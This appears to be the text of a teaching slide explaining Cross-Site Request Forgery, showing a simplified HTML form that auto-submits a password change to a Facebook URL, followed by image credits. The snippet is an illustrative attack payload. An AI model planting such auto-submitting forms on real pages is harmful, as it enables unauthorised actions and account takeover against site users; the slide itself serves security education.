 CSRF – Cross-Site Request Forgery
<form id="evilform"
action="https://facebook.com/password.php"
method="post">
<input type="password" value="hacked123">
</form>
<script>
document.getElementById('evilform').submit();
</script>
Hi Facebook! Please
change my
password to
hacked123.
Snipicons by Snip Master licensed under CC BY-NC 3.0.
Cookie icon by Daniele De Santis licensed under CC BY 3.0.
Hat image from http://www.yourdreamblog.com/wp-content/uploads/2013/04/blackhat.png
Logos are copyright of their respective owners.
Done!
 